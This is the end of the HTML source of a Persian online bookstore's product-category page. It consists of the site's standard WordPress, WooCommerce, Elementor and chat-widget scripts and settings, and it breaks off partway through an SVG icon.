<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28727"><a href="https://fekrenobook.ir/product-category/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d8%a6%d8%a7%d8%aa%d8%b1/" class="elementor-item" tabindex="-1">سینما و تئاتر</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23776"><a href="https://fekrenobook.ir/product-category/design-costumefashion/" class="elementor-item" tabindex="-1">طراحی لباس و فشن</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://fekrenobook.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0646\u0648\u06cc\u0633\u0646\u062f\u06af\u0627\u0646 \u0648 \u0645\u062a\u0631\u062c\u0645\u0627\u0646","@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062c\u06cc\u0646 \u062a\u0646\u06a9\u0627\u0631\u062f","@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='widget-icon-box-css' href='https://fekrenobook.ir/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.33.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d35f4b61dde0e6e428119123f492bce6","fragment_name":"wc_fragments_d35f4b61dde0e6e428119123f492bce6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_brand","product_cat","product_tag","pa_book_cut","pa_covering_type","pa_page_number","pa_paper_type","pa_published_time","pa_published_type","pa_published_year","pa_publisher","pa_translator","pa_writer"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"1","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://fekrenobook.ir/product-category/%D9%86%D9%88%DB%8C%D8%B3%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D9%88-%D9%85%D8%AA%D8%B1%D8%AC%D9%85%D8%A7%D9%86/%D8%AC%DB%8C%D9%86-%D8%AA%D9%86%DA%A9%D8%A7%D8%B1%D8%AF/","terms_per_page":"10","currency_format":{"symbol":"\u062a\u0648\u0645\u0627\u0646","decimal":".","thousand":",","precision":0,"format":"%v&nbsp;%s"},"labels":{"empty_option":"\u0647\u0645\u0647","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","no_items":"\u0645\u0648\u0631\u062f\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","show_more":"Show %d more","close":"\u0628\u0633\u062a\u0647","save":"\u0630\u062e\u06cc\u0631\u0647","show_results":"\u0646\u0645\u0627\u06cc\u0634 \u0646\u062a\u0627\u06cc\u062c","clear_selection":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","clear_all_selections":"\u062d\u0630\u0641 \u0647\u0645\u0647"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.10.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fekrenobook.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/jquery.jseldom.min.js?ver=0.0.2" id="jseldom-js"></script>
<script type="text/javascript" id="yith-wcan-script-js-extra">
/* <![CDATA[ */
var yith_wcan = {"container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false},"yootheme":{"is_enabled":false}};
var yith_wcan_frontend = {"loader_url":"https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/images/ajax-loader.gif"};
//# sourceURL=yith-wcan-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-frontend.min.js?ver=4.10.0" id="yith-wcan-script-js"></script>
<script type="text/javascript" id="yith_wcan_frontend-premium-js-extra">
/* <![CDATA[ */
var yith_wcan_frontend_premium = {"ajax_wc_price_filter":"yes","wc_price_filter_slider":"yes","wc_price_filter_slider_in_ajax":"yes","wc_price_filter_dropdown":"yes","wc_price_filter_dropdown_style":"open","wc_price_filter_dropdown_widget_class":"h3.widget-title","widget_wrapper_class":".widget","price_filter_dropdown_class":"widget-dropdown","ajax_pagination_enabled":"yes","pagination_anchor":"nav.woocommerce-pagination a.page-numbers","force_widget_init":""};
//# sourceURL=yith_wcan_frontend-premium-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-frontend-premium.min.js?ver=4.10.0" id="yith_wcan_frontend-premium-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1.0" id="custom_script111-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fekrenobook.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fekrenobook.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fekrenobook.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"612e2d89c4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u062c\u06cc\u0646 \u062a\u0646\u06a9\u0627\u0631\u062f - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u06a9\u062a\u0627\u0628 \u0641\u06a9\u0631\u0646\u0648","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fekrenobook.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fekrenobook.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fekrenobook.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"612e2d89c4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u062c\u06cc\u0646 \u062a\u0646\u06a9\u0627\u0631\u062f - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u06a9\u062a\u0627\u0628 \u0641\u06a9\u0631\u0646\u0648","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://fekrenobook.ir/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"555816bc88","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"Tahoma","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"\u0628\u0633\u062a\u0646","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"d7593ed31f","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+989122873805","hover_text":"\u062a\u0645\u0627\u0633","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u067e\u06cc\u0627\u0645 \u062e\u0648\u062f \u0631\u0627 \u0628\u0646\u0648\u06cc\u0633\u06cc\u062f...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+989122873805","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d7593ed31f","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"fekreno","hover_text":"Instagram Page","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u067e\u06cc\u0627\u0645 \u062e\u0648\u062f \u0631\u0627 \u0628\u0646\u0648\u06cc\u0633\u06cc\u062f...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/fekreno","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d7593ed31f","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"989122873805","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" 